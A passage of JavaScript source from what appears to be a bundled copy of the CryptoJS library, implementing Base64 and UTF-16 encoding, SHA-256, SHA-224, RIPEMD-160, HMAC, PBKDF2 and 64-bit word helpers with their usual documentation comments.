                    nBlocksReady = Math.ceil(nBlocksReady);
                } else {
                    nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
                }

                var nWordsReady = nBlocksReady * blockSize;

                var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

                if (nWordsReady) {
                    for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                        this._doProcessBlock(dataWords, offset);
                    }

                    var processedWords = dataWords.splice(0, nWordsReady);
                    data.sigBytes -= nBytesReady;
                }

                return new WordArray.init(processedWords,nBytesReady);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone._data = this._data.clone();

                return clone;
            },

            _minBufferSize: 0
        });

        var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
            cfg: Base.extend(),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);

                this.reset();
            },

            reset: function() {
                BufferedBlockAlgorithm.reset.call(this);

                this._doReset();
            },

            update: function(messageUpdate) {
                this._append(messageUpdate);

                this._process();

                return this;
            },

            finalize: function(messageUpdate) {
                if (messageUpdate) {
                    this._append(messageUpdate);
                }

                var hash = this._doFinalize();

                return hash;
            },

            blockSize: 512 / 32,

            /**
             * Creates a shortcut function to a hasher's object interface.
             *
             * @param {Hasher} hasher The hasher to create a helper for.
             *
             * @return {Function} The shortcut function.
             *
             * @static
             *
             * @example
             *
             *     var SHA256 = CryptoJS.lib.Hasher._createHelper(CryptoJS.algo.SHA256);
             */
            _createHelper: function(hasher) {
                return function(message, cfg) {
                    return new hasher.init(cfg).finalize(message);
                }
                ;
            },

            /**
             * Creates a shortcut function to the HMAC's object interface.
             *
             * @param {Hasher} hasher The hasher to use in this HMAC helper.
             *
             * @return {Function} The shortcut function.
             *
             * @static
             *
             * @example
             *
             *     var HmacSHA256 = CryptoJS.lib.Hasher._createHmacHelper(CryptoJS.algo.SHA256);
             */
            _createHmacHelper: function(hasher) {
                return function(message, key) {
                    return new C_algo.HMAC.init(hasher,key).finalize(message);
                }
                ;
            }
        });

        /**
         * Algorithm namespace.
         */
        var C_algo = C.algo = {};

        return C;
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        /**
         * Base64 encoding strategy.
         */
        var Base64 = C_enc.Base64 = {
            /**
             * Converts a word array to a Base64 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The Base64 string.
             *
             * @static
             *
             * @example
             *
             *     var base64String = CryptoJS.enc.Base64.stringify(wordArray);
             */
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;
                var map = this._map;

                // Clamp excess bits
                wordArray.clamp();

                // Convert
                var base64Chars = [];
                for (var i = 0; i < sigBytes; i += 3) {
                    var byte1 = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    var byte2 = (words[(i + 1) >>> 2] >>> (24 - ((i + 1) % 4) * 8)) & 0xff;
                    var byte3 = (words[(i + 2) >>> 2] >>> (24 - ((i + 2) % 4) * 8)) & 0xff;

                    var triplet = (byte1 << 16) | (byte2 << 8) | byte3;

                    for (var j = 0; (j < 4) && (i + j * 0.75 < sigBytes); j++) {
                        base64Chars.push(map.charAt((triplet >>> (6 * (3 - j))) & 0x3f));
                    }
                }

                // Add padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    while (base64Chars.length % 4) {
                        base64Chars.push(paddingChar);
                    }
                }

                return base64Chars.join('');
            },

            /**
             * Converts a Base64 string to a word array.
             *
             * @param {string} base64Str The Base64 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Base64.parse(base64String);
             */
            parse: function(base64Str) {
                // Shortcuts
                var base64StrLength = base64Str.length;
                var map = this._map;
                var reverseMap = this._reverseMap;

                if (!reverseMap) {
                    reverseMap = this._reverseMap = [];
                    for (var j = 0; j < map.length; j++) {
                        reverseMap[map.charCodeAt(j)] = j;
                    }
                }

                // Ignore padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    var paddingIndex = base64Str.indexOf(paddingChar);
                    if (paddingIndex !== -1) {
                        base64StrLength = paddingIndex;
                    }
                }

                // Convert
                return parseLoop(base64Str, base64StrLength, reverseMap);

            },

            _map: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        };

        function parseLoop(base64Str, base64StrLength, reverseMap) {
            var words = [];
            var nBytes = 0;
            for (var i = 0; i < base64StrLength; i++) {
                if (i % 4) {
                    var bits1 = reverseMap[base64Str.charCodeAt(i - 1)] << ((i % 4) * 2);
                    var bits2 = reverseMap[base64Str.charCodeAt(i)] >>> (6 - (i % 4) * 2);
                    words[nBytes >>> 2] |= (bits1 | bits2) << (24 - (nBytes % 4) * 8);
                    nBytes++;
                }
            }
            return WordArray.create(words, nBytes);
        }
    }());


    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Initialization and round constants tables
        var H = [];
        var K = [];

        // Compute constants
        (function() {
            function isPrime(n) {
                var sqrtN = Math.sqrt(n);
                for (var factor = 2; factor <= sqrtN; factor++) {
                    if (!(n % factor)) {
                        return false;
                    }
                }

                return true;
            }

            function getFractionalBits(n) {
                return ((n - (n | 0)) * 0x100000000) | 0;
            }

            var n = 2;
            var nPrime = 0;
            while (nPrime < 64) {
                if (isPrime(n)) {
                    if (nPrime < 8) {
                        H[nPrime] = getFractionalBits(Math.pow(n, 1 / 2));
                    }
                    K[nPrime] = getFractionalBits(Math.pow(n, 1 / 3));

                    nPrime++;
                }

                n++;
            }
        }());

        // Reusable object
        var W = [];

        /**
         * SHA-256 hash algorithm.
         */
        var SHA256 = C_algo.SHA256 = Hasher.extend({
            _doReset: function() {
                this._hash = new WordArray.init(H.slice(0));
            },

            _doProcessBlock: function(M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];
                var f = H[5];
                var g = H[6];
                var h = H[7];

                // Computation
                for (var i = 0; i < 64; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var gamma0x = W[i - 15];
                        var gamma0 = ((gamma0x << 25) | (gamma0x >>> 7)) ^ ((gamma0x << 14) | (gamma0x >>> 18)) ^ (gamma0x >>> 3);

                        var gamma1x = W[i - 2];
                        var gamma1 = ((gamma1x << 15) | (gamma1x >>> 17)) ^ ((gamma1x << 13) | (gamma1x >>> 19)) ^ (gamma1x >>> 10);

                        W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16];
                    }

                    var ch = (e & f) ^ (~e & g);
                    var maj = (a & b) ^ (a & c) ^ (b & c);

                    var sigma0 = ((a << 30) | (a >>> 2)) ^ ((a << 19) | (a >>> 13)) ^ ((a << 10) | (a >>> 22));
                    var sigma1 = ((e << 26) | (e >>> 6)) ^ ((e << 21) | (e >>> 11)) ^ ((e << 7) | (e >>> 25));

                    var t1 = h + sigma1 + ch + K[i] + W[i];
                    var t2 = sigma0 + maj;

                    h = g;
                    g = f;
                    f = e;
                    e = (d + t1) | 0;
                    d = c;
                    c = b;
                    b = a;
                    a = (t1 + t2) | 0;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
                H[5] = (H[5] + f) | 0;
                H[6] = (H[6] + g) | 0;
                H[7] = (H[7] + h) | 0;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA256('message');
         *     var hash = CryptoJS.SHA256(wordArray);
         */
        C.SHA256 = Hasher._createHelper(SHA256);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA256(message, key);
         */
        C.HmacSHA256 = Hasher._createHmacHelper(SHA256);
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        /**
         * UTF-16 BE encoding strategy.
         */
        var Utf16BE = C_enc.Utf16 = C_enc.Utf16BE = {
            /**
             * Converts a word array to a UTF-16 BE string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-16 BE string.
             *
             * @static
             *
             * @example
             *
             *     var utf16String = CryptoJS.enc.Utf16.stringify(wordArray);
             */
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = (words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff;
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            /**
             * Converts a UTF-16 BE string to a word array.
             *
             * @param {string} utf16Str The UTF-16 BE string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf16.parse(utf16String);
             */
            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= utf16Str.charCodeAt(i) << (16 - (i % 2) * 16);
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        /**
         * UTF-16 LE encoding strategy.
         */
        C_enc.Utf16LE = {
            /**
             * Converts a word array to a UTF-16 LE string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-16 LE string.
             *
             * @static
             *
             * @example
             *
             *     var utf16Str = CryptoJS.enc.Utf16LE.stringify(wordArray);
             */
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = swapEndian((words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff);
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            /**
             * Converts a UTF-16 LE string to a word array.
             *
             * @param {string} utf16Str The UTF-16 LE string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf16LE.parse(utf16Str);
             */
            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= swapEndian(utf16Str.charCodeAt(i) << (16 - (i % 2) * 16));
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        function swapEndian(word) {
            return ((word << 8) & 0xff00ff00) | ((word >>> 8) & 0x00ff00ff);
        }
    }());

    (function() {
        // Check if typed arrays are supported
        if (typeof ArrayBuffer != 'function') {
            return;
        }

        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;

        // Reference original init
        var superInit = WordArray.init;

        // Augment WordArray.init to handle typed arrays
        var subInit = WordArray.init = function(typedArray) {
            // Convert buffers to uint8
            if (typedArray instanceof ArrayBuffer) {
                typedArray = new Uint8Array(typedArray);
            }

            // Convert other array views to uint8
            if (typedArray instanceof Int8Array || (typeof Uint8ClampedArray !== "undefined" && typedArray instanceof Uint8ClampedArray) || typedArray instanceof Int16Array || typedArray instanceof Uint16Array || typedArray instanceof Int32Array || typedArray instanceof Uint32Array || typedArray instanceof Float32Array || typedArray instanceof Float64Array) {
                typedArray = new Uint8Array(typedArray.buffer,typedArray.byteOffset,typedArray.byteLength);
            }

            // Handle Uint8Array
            if (typedArray instanceof Uint8Array) {
                // Shortcut
                var typedArrayByteLength = typedArray.byteLength;

                // Extract bytes
                var words = [];
                for (var i = 0; i < typedArrayByteLength; i++) {
                    words[i >>> 2] |= typedArray[i] << (24 - (i % 4) * 8);
                }

                // Initialize this word array
                superInit.call(this, words, typedArrayByteLength);
            } else {
                // Else call normal init
                superInit.apply(this, arguments);
            }
        }
        ;

        subInit.prototype = WordArray;
    }());

    /** @preserve
    (c) 2012 by Cédric Mesnil. All rights reserved.

    Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

        - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
        - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

    THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
    */

    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Constants table
        var _zl = WordArray.create([0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 7, 4, 13, 1, 10, 6, 15, 3, 12, 0, 9, 5, 2, 14, 11, 8, 3, 10, 14, 4, 9, 15, 8, 1, 2, 7, 0, 6, 13, 11, 5, 12, 1, 9, 11, 10, 0, 8, 12, 4, 13, 3, 7, 15, 14, 5, 6, 2, 4, 0, 5, 9, 7, 12, 2, 10, 14, 1, 3, 8, 11, 6, 15, 13]);
        var _zr = WordArray.create([5, 14, 7, 0, 9, 2, 11, 4, 13, 6, 15, 8, 1, 10, 3, 12, 6, 11, 3, 7, 0, 13, 5, 10, 14, 15, 8, 12, 4, 9, 1, 2, 15, 5, 1, 3, 7, 14, 6, 9, 11, 8, 12, 2, 10, 0, 4, 13, 8, 6, 4, 1, 3, 11, 15, 0, 5, 12, 2, 13, 9, 7, 10, 14, 12, 15, 10, 4, 1, 5, 8, 7, 6, 2, 13, 14, 0, 3, 9, 11]);
        var _sl = WordArray.create([11, 14, 15, 12, 5, 8, 7, 9, 11, 13, 14, 15, 6, 7, 9, 8, 7, 6, 8, 13, 11, 9, 7, 15, 7, 12, 15, 9, 11, 7, 13, 12, 11, 13, 6, 7, 14, 9, 13, 15, 14, 8, 13, 6, 5, 12, 7, 5, 11, 12, 14, 15, 14, 15, 9, 8, 9, 14, 5, 6, 8, 6, 5, 12, 9, 15, 5, 11, 6, 8, 13, 12, 5, 12, 13, 14, 11, 8, 5, 6]);
        var _sr = WordArray.create([8, 9, 9, 11, 13, 15, 15, 5, 7, 7, 8, 11, 14, 14, 12, 6, 9, 13, 15, 7, 12, 8, 9, 11, 7, 7, 12, 7, 6, 15, 13, 11, 9, 7, 15, 11, 8, 6, 6, 14, 12, 13, 5, 14, 13, 13, 7, 5, 15, 5, 8, 11, 14, 14, 6, 14, 6, 9, 12, 9, 12, 5, 15, 8, 8, 5, 12, 9, 12, 5, 14, 6, 8, 13, 6, 5, 15, 13, 11, 11]);

        var _hl = WordArray.create([0x00000000, 0x5A827999, 0x6ED9EBA1, 0x8F1BBCDC, 0xA953FD4E]);
        var _hr = WordArray.create([0x50A28BE6, 0x5C4DD124, 0x6D703EF3, 0x7A6D76E9, 0x00000000]);

        /**
         * RIPEMD160 hash algorithm.
         */
        var RIPEMD160 = C_algo.RIPEMD160 = Hasher.extend({
            _doReset: function() {
                this._hash = WordArray.create([0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476, 0xC3D2E1F0]);
            },

            _doProcessBlock: function(M, offset) {

                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    // Swap
                    M[offset_i] = ((((M_offset_i << 8) | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8)) & 0xff00ff00));
                }
                // Shortcut
                var H = this._hash.words;
                var hl = _hl.words;
                var hr = _hr.words;
                var zl = _zl.words;
                var zr = _zr.words;
                var sl = _sl.words;
                var sr = _sr.words;

                // Working variables
                var al, bl, cl, dl, el;
                var ar, br, cr, dr, er;

                ar = al = H[0];
                br = bl = H[1];
                cr = cl = H[2];
                dr = dl = H[3];
                er = el = H[4];
                // Computation
                var t;
                for (var i = 0; i < 80; i += 1) {
                    t = (al + M[offset + zl[i]]) | 0;
                    if (i < 16) {
                        t += f1(bl, cl, dl) + hl[0];
                    } else if (i < 32) {
                        t += f2(bl, cl, dl) + hl[1];
                    } else if (i < 48) {
                        t += f3(bl, cl, dl) + hl[2];
                    } else if (i < 64) {
                        t += f4(bl, cl, dl) + hl[3];
                    } else {
                        // if (i<80) {
                        t += f5(bl, cl, dl) + hl[4];
                    }
                    t = t | 0;
                    t = rotl(t, sl[i]);
                    t = (t + el) | 0;
                    al = el;
                    el = dl;
                    dl = rotl(cl, 10);
                    cl = bl;
                    bl = t;

                    t = (ar + M[offset + zr[i]]) | 0;
                    if (i < 16) {
                        t += f5(br, cr, dr) + hr[0];
                    } else if (i < 32) {
                        t += f4(br, cr, dr) + hr[1];
                    } else if (i < 48) {
                        t += f3(br, cr, dr) + hr[2];
                    } else if (i < 64) {
                        t += f2(br, cr, dr) + hr[3];
                    } else {
                        // if (i<80) {
                        t += f1(br, cr, dr) + hr[4];
                    }
                    t = t | 0;
                    t = rotl(t, sr[i]);
                    t = (t + er) | 0;
                    ar = er;
                    er = dr;
                    dr = rotl(cr, 10);
                    cr = br;
                    br = t;
                }
                // Intermediate hash value
                t = (H[1] + cl + dr) | 0;
                H[1] = (H[2] + dl + er) | 0;
                H[2] = (H[3] + el + ar) | 0;
                H[3] = (H[4] + al + br) | 0;
                H[4] = (H[0] + bl + cr) | 0;
                H[0] = t;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotal << 8) | (nBitsTotal >>> 24)) & 0x00ff00ff) | (((nBitsTotal << 24) | (nBitsTotal >>> 8)) & 0xff00ff00));
                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 5; i++) {
                    // Shortcut
                    var H_i = H[i];

                    // Swap
                    H[i] = (((H_i << 8) | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8)) & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        function f1(x, y, z) {
            return ((x) ^ (y) ^ (z));

        }

        function f2(x, y, z) {
            return (((x) & (y)) | ((~x) & (z)));
        }

        function f3(x, y, z) {
            return (((x) | (~(y))) ^ (z));
        }

        function f4(x, y, z) {
            return (((x) & (z)) | ((y) & (~(z))));
        }

        function f5(x, y, z) {
            return ((x) ^ ((y) | (~(z))));

        }

        function rotl(x, n) {
            return (x << n) | (x >>> (32 - n));
        }

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.RIPEMD160('message');
         *     var hash = CryptoJS.RIPEMD160(wordArray);
         */
        C.RIPEMD160 = Hasher._createHelper(RIPEMD160);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacRIPEMD160(message, key);
         */
        C.HmacRIPEMD160 = Hasher._createHmacHelper(RIPEMD160);
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var C_algo = C.algo;

        /**
         * HMAC algorithm.
         */
        var HMAC = C_algo.HMAC = Base.extend({
            /**
             * Initializes a newly created HMAC.
             *
             * @param {Hasher} hasher The hash algorithm to use.
             * @param {WordArray|string} key The secret key.
             *
             * @example
             *
             *     var hmacHasher = CryptoJS.algo.HMAC.create(CryptoJS.algo.SHA256, key);
             */
            init: function(hasher, key) {
                // Init hasher
                hasher = this._hasher = new hasher.init();

                // Convert string to WordArray, else assume WordArray already
                if (typeof key == 'string') {
                    key = Utf8.parse(key);
                }

                // Shortcuts
                var hasherBlockSize = hasher.blockSize;
                var hasherBlockSizeBytes = hasherBlockSize * 4;

                // Allow arbitrary length keys
                if (key.sigBytes > hasherBlockSizeBytes) {
                    key = hasher.finalize(key);
                }

                // Clamp excess bits
                key.clamp();

                // Clone key for inner and outer pads
                var oKey = this._oKey = key.clone();
                var iKey = this._iKey = key.clone();

                // Shortcuts
                var oKeyWords = oKey.words;
                var iKeyWords = iKey.words;

                // XOR keys with pad constants
                for (var i = 0; i < hasherBlockSize; i++) {
                    oKeyWords[i] ^= 0x5c5c5c5c;
                    iKeyWords[i] ^= 0x36363636;
                }
                oKey.sigBytes = iKey.sigBytes = hasherBlockSizeBytes;

                // Set initial values
                this.reset();
            },

            /**
             * Resets this HMAC to its initial state.
             *
             * @example
             *
             *     hmacHasher.reset();
             */
            reset: function() {
                // Shortcut
                var hasher = this._hasher;

                // Reset
                hasher.reset();
                hasher.update(this._iKey);
            },

            /**
             * Updates this HMAC with a message.
             *
             * @param {WordArray|string} messageUpdate The message to append.
             *
             * @return {HMAC} This HMAC instance.
             *
             * @example
             *
             *     hmacHasher.update('message');
             *     hmacHasher.update(wordArray);
             */
            update: function(messageUpdate) {
                this._hasher.update(messageUpdate);

                // Chainable
                return this;
            },

            /**
             * Finalizes the HMAC computation.
             * Note that the finalize operation is effectively a destructive, read-once operation.
             *
             * @param {WordArray|string} messageUpdate (Optional) A final message update.
             *
             * @return {WordArray} The HMAC.
             *
             * @example
             *
             *     var hmac = hmacHasher.finalize();
             *     var hmac = hmacHasher.finalize('message');
             *     var hmac = hmacHasher.finalize(wordArray);
             */
            finalize: function(messageUpdate) {
                // Shortcut
                var hasher = this._hasher;

                // Compute HMAC
                var innerHash = hasher.finalize(messageUpdate);
                hasher.reset();
                var hmac = hasher.finalize(this._oKey.clone().concat(innerHash));

                return hmac;
            }
        });
    }());

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA1 = C_algo.SHA1;
        var HMAC = C_algo.HMAC;

        /**
         * Password-Based Key Derivation Function 2 algorithm.
         */
        var PBKDF2 = C_algo.PBKDF2 = Base.extend({
            /**
             * Configuration options.
             *
             * @property {number} keySize The key size in words to generate. Default: 4 (128 bits)
             * @property {Hasher} hasher The hasher to use. Default: SHA1
             * @property {number} iterations The number of iterations to perform. Default: 1
             */
            cfg: Base.extend({
                keySize: 128 / 32,
                hasher: SHA1,
                iterations: 1
            }),

            /**
             * Initializes a newly created key derivation function.
             *
             * @param {Object} cfg (Optional) The configuration options to use for the derivation.
             *
             * @example
             *
             *     var kdf = CryptoJS.algo.PBKDF2.create();
             *     var kdf = CryptoJS.algo.PBKDF2.create({ keySize: 8 });
             *     var kdf = CryptoJS.algo.PBKDF2.create({ keySize: 8, iterations: 1000 });
             */
            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            /**
             * Computes the Password-Based Key Derivation Function 2.
             *
             * @param {WordArray|string} password The password.
             * @param {WordArray|string} salt A salt.
             *
             * @return {WordArray} The derived key.
             *
             * @example
             *
             *     var key = kdf.compute(password, salt);
             */
            compute: function(password, salt) {
                // Shortcut
                var cfg = this.cfg;

                // Init HMAC
                var hmac = HMAC.create(cfg.hasher, password);

                // Initial values
                var derivedKey = WordArray.create();
                var blockIndex = WordArray.create([0x00000001]);

                // Shortcuts
                var derivedKeyWords = derivedKey.words;
                var blockIndexWords = blockIndex.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;

                // Generate key
                while (derivedKeyWords.length < keySize) {
                    var block = hmac.update(salt).finalize(blockIndex);
                    hmac.reset();

                    // Shortcuts
                    var blockWords = block.words;
                    var blockWordsLength = blockWords.length;

                    // Iterations
                    var intermediate = block;
                    for (var i = 1; i < iterations; i++) {
                        intermediate = hmac.finalize(intermediate);
                        hmac.reset();

                        // Shortcut
                        var intermediateWords = intermediate.words;

                        // XOR intermediate with block
                        for (var j = 0; j < blockWordsLength; j++) {
                            blockWords[j] ^= intermediateWords[j];
                        }
                    }

                    derivedKey.concat(block);
                    blockIndexWords[0]++;
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        /**
         * Computes the Password-Based Key Derivation Function 2.
         *
         * @param {WordArray|string} password The password.
         * @param {WordArray|string} salt A salt.
         * @param {Object} cfg (Optional) The configuration options to use for this computation.
         *
         * @return {WordArray} The derived key.
         *
         * @static
         *
         * @example
         *
         *     var key = CryptoJS.PBKDF2(password, salt);
         *     var key = CryptoJS.PBKDF2(password, salt, { keySize: 8 });
         *     var key = CryptoJS.PBKDF2(password, salt, { keySize: 8, iterations: 1000 });
         */
        C.PBKDF2 = function(password, salt, cfg) {
            return PBKDF2.create(cfg).compute(password, salt);
        }
        ;
    }());

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA256 = C_algo.SHA256;

        /**
         * SHA-224 hash algorithm.
         */
        var SHA224 = C_algo.SHA224 = SHA256.extend({
            _doReset: function() {
                this._hash = new WordArray.init([0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939, 0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4]);
            },

            _doFinalize: function() {
                var hash = SHA256._doFinalize.call(this);

                hash.sigBytes -= 4;

                return hash;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA224('message');
         *     var hash = CryptoJS.SHA224(wordArray);
         */
        C.SHA224 = SHA256._createHelper(SHA224);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA224(message, key);
         */
        C.HmacSHA224 = SHA256._createHmacHelper(SHA224);
    }());

    (function(undefined) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var X32WordArray = C_lib.WordArray;

        /**
         * x64 namespace.
         */
        var C_x64 = C.x64 = {};

        /**
         * A 64-bit word.
         */
        var X64Word = C_x64.Word = Base.extend({
            /**
             * Initializes a newly created 64-bit word.
             *
             * @param {number} high The high 32 bits.
             * @param {number} low The low 32 bits.
             *
             * @example
             *
             *     var x64Word = CryptoJS.x64.Word.create(0x00010203, 0x04050607);
             */
            init: function(high, low) {
                this.high = high;
                this.low = low;
            }

        });

        /**
         * An array of 64-bit words.
         *
         * @property {Array} words The array of CryptoJS.x64.Word objects.
         * @property {number} sigBytes The number of significant bytes in this word array.
         */
        var X64WordArray = C_x64.WordArray = Base.extend({

            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 8;
                }
            },

            toX32: function() {
                // Shortcuts
                var x64Words = this.words;
                var x64WordsLength = x64Words.length;

                // Convert
                var x32Words = [];
                for (var i = 0; i < x64WordsLength; i++) {
                    var x64Word = x64Words[i];
